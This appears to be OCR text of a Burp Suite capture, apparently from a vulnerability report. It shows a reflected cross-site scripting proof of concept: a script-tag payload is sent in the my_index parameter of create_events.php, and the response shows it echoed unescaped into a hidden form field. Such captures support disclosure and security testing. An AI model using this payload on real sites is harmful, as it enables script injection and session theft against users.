 Request
Pretty Raw Hex \n
1 GET /std1/view/create_events.php?my_index=
100'"()%26%25<zzz><ScRiPt%20>alert(9323)</ScRiP
t>&my_type=Admin HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
<br>
105 </div>
106 </div>
<!--/.modal body-->
107 <div class="panel-footer
bg-blue-active">
108 <input type="hidden" name="
my_type" value="Admin"/>
109 <input type="hidden" name="
my_index" value="100'"()&%<zzz>
<ScRiPt >
alert(9323)
</ScRiPt>
"/>
110 <input type="hidden" name="do"
value="add_events"/>
111 <button type="submit" class="
btn btn-info btnS" id="
btnSubmit3" style="width:100%;"
>
Submit
</button>
112 </div>
113 </form>
alert(9323) 1 match
INSPECTOR
Done
7,321 bytes | 6 millis